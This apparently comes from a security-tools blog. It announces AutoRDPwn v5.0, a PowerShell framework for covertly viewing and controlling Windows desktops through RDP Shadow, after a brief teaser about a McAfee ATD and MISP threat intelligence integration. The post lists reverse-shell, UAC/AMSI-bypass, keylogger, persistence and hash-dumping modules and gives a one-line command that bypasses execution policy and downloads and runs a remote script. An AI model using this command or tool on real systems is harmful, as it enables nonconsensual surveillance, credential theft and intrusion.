Tools Automated Threat Intelligent System integrated with McAfee Advanced Threat Defense and Malware Information Sharing Platform 02/09/2019 Anastasis Vasileiadis Automated Threat Intelligent System An improvised automated threat intelligent system with advanced vulnerability scanners and Opensource Intelligence Information gathering python scripts when integrated with McAfee Advanced Threat Defense and Malware Information Sharing Platform can defend against new and futuristic cyber attacks. ATD-MISP with OpenDXL This integration is focusing on the automated threat intelligence collection with McAfee ATD, OpenDXL, and MISP. McAfee Advanced Threat Defense (ATD) will produce local threat intelligence that will be pushed via DXL. An OpenDXL wrapper will subscribe and parse indicators ATD produced and will import indicators into a threat intelligence management platform (MISP). Component Description McAfee Advanced Threat Defense (ATD) ...
AutoRDPwn v5.0 releases: The Shadow Attack Framework


AutoRDPwn is a script created in Powershell and designed to automate the Shadow attack on Microsoft Windows computers. This vulnerability allows a remote attacker to view his victim’s desktop without his consent, and even control it on request. For its correct operation, it is necessary to comply with the requirements described in the user guide.
Download
Requirement
Powershell 5.0 or higher
git clone https://github.com/JoelGMSec/AutoRDPwn.git
Version 5.0
New logo completely redesigned from scratch
• Full translation in 7 languages: es, en, fr, de, it, ru, pt
• Remote execution through a reverse shell with UAC and AMSI Bypass
• Partial support from Linux (more information in the user guide)
• Improved remote execution (internet connection is no longer necessary on the victim)
• New section available: Backdoors and persistence
• New module available: Remote Keylogger
• New section available: Privilege escalation
• New module available: Obtain information from the operating system
• New module available: Search vulnerabilities with Sherlock
• New module available: Escalate privileges with PowerUp
• New section available: Other Modules
• New module available: Execute an external script
*The rest of the changes can be consulted in the CHANGELOG file
Use
This application can be used locally, remotely or to pivot between computers. Thanks to the additional modules, it is possible to dump hashes and passwords or even recover the history of RDP connections.
One line execution:
powershell -ep bypass “cd $env:temp ; iwr https://darkbyte.net/autordpwn.php -outfile AutoRDPwn.ps1 ; .\AutoRDPwn.ps1”
The detailed guide of use can be found at this link.
Source: https://github.com/JoelGMSec/
ความคิดเห็น
แสดงความคิดเห็น